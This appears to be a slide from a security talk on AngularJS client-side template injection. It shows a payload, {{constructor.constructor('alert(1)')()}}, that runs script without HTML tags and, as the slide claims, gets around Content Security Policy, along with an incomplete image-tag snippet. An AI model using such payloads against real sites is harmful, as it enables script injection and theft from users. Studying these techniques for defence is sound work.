 XSSer ♥ AngularJS
• AngularJS is very useful library for XSSer
• Without using HTML tags, XSS is allowed via {{}} templates:
• It introduces CSP bypass even if unsafe-eval is not set:

<div>
{{constructor.constructor('alert(1)')()}}
</div>


<div>
<img src="x">
</div>
